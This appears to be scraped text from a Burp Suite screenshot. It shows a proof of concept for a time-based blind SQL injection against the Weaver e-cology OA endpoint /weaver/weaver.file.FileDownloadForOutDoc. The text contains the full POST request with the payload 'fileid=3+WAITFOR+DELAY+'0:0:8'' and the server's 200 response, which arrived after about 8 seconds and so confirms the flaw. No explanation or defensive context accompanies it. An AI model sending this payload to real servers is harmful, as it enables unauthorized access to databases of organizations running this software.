 1 POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
4 Content-Length: 45
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 fileid=3+WAITFOR+DELAY+'0:0:8'&isFromOutImg=1
Search...
0 matches
Done
1 HTTP/1.1 200 OK
2 Server: WVS
3 Cache-Control: private
4 X-Frame-Options: SAMEORIGIN
5 X-XSS-Protection: 1
6 Set-Cookie: ecology_JSessionid=aaag6HUJ_5F8Y8MrDt2Ky; path=/
7 Content-Length: 0
8 Connection: close
9 Date: Tue, 11 Jul 2023 12:54:14 GMT
10
11
Search...
0 matches
243 bytes | 8,078 millis
INSPECTOR